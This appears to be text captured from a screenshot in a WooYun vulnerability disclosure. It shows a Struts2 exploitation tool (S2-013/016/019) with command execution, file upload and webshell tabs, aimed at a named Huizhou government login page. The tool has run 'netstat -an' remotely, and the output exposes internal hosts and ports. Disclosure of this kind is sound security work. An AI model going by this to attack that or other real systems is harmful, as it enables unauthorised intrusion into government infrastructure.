 目标: http://land.huizhou.gov.cn/WorkOnLine/loginAction.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果
TCP 127.0.0.1:9088 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49168 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49172 0.0.0.0:0 LISTENING
TCP 127.0.0.1:52545 127.0.0.1:8088 ESTABLISHED
TCP 127.0.0.1:52548 127.0.0.1:8088 ESTABLISHED
TCP 172.16.218.5:88 0.0.0.0:0 LISTENING
TCP 172.16.218.5:88 172.16.218.11:51155 TIME_WAIT
TCP 172.16.218.5:88 172.16.218.18:47317 TIME_WAIT
TCP 172.16.218.5:88 172.16.218.18:47647 ESTABLISHED
TCP 172.16.218.5:88 172.16.218.116:8454 ESTABLISHED
TCP 172.16.218.5:139 0.0.0.0:0 LISTENING
TCP 172.16.218.5:1522 172.16.218.5:49181 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49216 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49218 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49221 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49223 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49349 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:49402 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:60770 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:60797 ESTABLISHED
TCP 172.16.218.5:1522 172.16.218.5:60895 TIME_WAIT
TCP 172.16.218.5:1522 172.16.218.5:60896 TIME_WAIT
TCP 172.16.218.5:1522 172.16.218.5:60919 TIME_WAIT
www.wooyun.org